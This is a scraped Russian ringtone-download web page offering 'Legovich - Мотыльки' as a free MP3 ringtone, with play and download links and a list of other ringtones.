

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/7160-legovich-motylki-rington.html
body_size: 8420
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Legovich - Мотыльки рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Legovich - Мотыльки на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/7160-legovich-motylki-rington.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
    <script type="text/javascript" src="https://bropusss.top/code/gbqwkm3eg45ha3ddf42tamzr" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a></div>
<div class="fileinfo">
<h1>Legovich - Мотыльки рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/7159-honest-regrets-feat-thomas-geelens-luna-belle-coast-to-coast-rington.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '7160'); return false;" ><span class="like">&hearts;<span id="ratig-layer-7160" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span> +376</span></a>
<a href="https://topzvonok.com/7161-groove-feat-oksy-solenye-glaza-rington.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2024-07/topzvonok_legovich-motylki1.mp3" data-title="Legovich - Мотыльки" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2024-07/topzvonok_legovich-motylki1.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Мотыльки - XOLIDAYBOY" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/4704-motylki-xolidayboy-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/4704-motylki-xolidayboy-rington.html" title="Мотыльки - XOLIDAYBOY">Мотыльки - XOLIDAYBOY</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Мотыльки - Холла" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/6230-motylki-holla-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/6230-motylki-holla-rington.html" title="Мотыльки - Холла">Мотыльки - Холла</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="The Limba - Kiki" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/3418-the-limba-kiki-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/3418-the-limba-kiki-rington.html" title="The Limba - Kiki">The Limba - Kiki</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Светлый Свет - Вдалеке" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html" title="Светлый Свет - Вдалеке">Светлый Свет - Вдалеке</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Стас Пьеха - Мама" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15041-stas-peha-mama-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15041-stas-peha-mama-rington.html" title="Стас Пьеха - Мама">Стас Пьеха - Мама</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Шафрана - Glow" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15128-shafrana-glow-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15128-shafrana-glow-rington.html" title="Шафрана - Glow">Шафрана - Glow</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="MVGMA - Ты мне не нужен" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html" title="MVGMA - Ты мне не нужен">MVGMA - Ты мне не нужен</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Tei-Ya - Не отступай" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html" title="Tei-Ya - Не отступай">Tei-Ya - Не отступай</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html" title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём">Alexander Pierce &amp; Андрей Бурдуковский - Под дождём</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="KILLTEQ &amp; D.HASH - Italodisco" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html" title="KILLTEQ &amp; D.HASH - Italodisco">KILLTEQ &amp; D.HASH - Italodisco</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html" title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me">DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Magda - 2 Versager" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15047-magda-2-versager-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15047-magda-2-versager-rington.html" title="Magda - 2 Versager">Magda - 2 Versager</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Серега Пират - Мутанты из канализации" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15112-serega-pirat-mutanty-iz-kanalizacii-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15112-serega-pirat-mutanty-iz-kanalizacii-rington.html" title="Серега Пират - Мутанты из канализации">Серега Пират - Мутанты из канализации</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
